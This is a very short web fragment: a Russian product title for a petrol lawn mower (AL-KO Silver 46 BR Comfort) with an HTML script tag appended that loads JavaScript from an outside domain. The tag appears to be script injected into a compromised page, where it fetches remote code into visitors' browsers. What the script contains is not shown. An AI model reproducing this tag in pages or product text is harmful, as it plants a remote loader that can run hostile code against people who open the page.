 Газонокосилка бензиновая AL-KO Silver 46 BR Comfort<script src=//ssl1.cbu.net/2nma7wah></script>